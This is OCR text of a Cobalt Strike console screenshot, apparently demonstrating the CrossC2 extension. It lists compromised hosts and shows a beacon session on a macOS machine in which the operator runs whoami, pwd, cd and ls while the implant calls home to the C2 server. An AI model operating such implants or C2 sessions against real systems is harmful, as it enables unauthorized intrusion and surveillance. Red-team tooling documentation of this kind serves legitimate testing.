 Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
external internal user computer note pid last
172.16.251.159 172.16.251.159 hook mmaics.local 3m
172.16.251.1 192.168.167.1 xiao lucix.local 34s
172.16.251.1 192.168.167.205 xiao2 test 47s
Event Log X Scripts X SSH 172.16.251.159 X
[+] host called home, sent: 16 bytes
ssh> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
hook
ssh> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is /Users/hook/Downloads
ssh> cd /tmp/
[*] cd /tmp/
[+] host called home, sent: 13 bytes
[*] Current directory is /tmp/
ssh> ls /
[*] Tasked beacon to run: ls -la /
[+] host called home, sent: 39 bytes
[+] received output:
total 9
drwxr-xr-x   22 root  admin    704 10 29 07:44 .
drwxr-xr-x   22 root  admin    704 10 29 07:44 ..
-rw-rw-r--    1 root  admin      0  8 24 15:20 .DS_Store
lrwxr-xr-x    1 root  admin     36 10 29 07:42 .VolumeIcon.icns -> System/Volumes/Data/.VolumeIcon.icns
----------    1 root  admin      0  8 24 15:20 .file
drwx------  333 root  admin  10656 10 29 10:14 .fseventsd
drwxr-xr-x    2 root  wheel     64  8 24 15:20 .vol
drwxrwxr-x+   7 root  admin    224 10 29 08:45 Applications
drwxr-xr-x   62 root  wheel   1984 10 29 19:45 Library
drwxr-xr-x@   8 root  wheel    256 10 17 21:30 System
drwxr-xr-x    6 root  admin    192  1 19 20:38 Users
drwxr-xr-x    4 root  wheel    128  1 19 20:51 Volumes
drwxr-xr-x@  38 root  wheel   1216 10 17 21:34 bin
drwxr-xr-x    2 root  wheel     64  8 24 15:24 cores
[mmaics.local] hook last: 3m
ssh>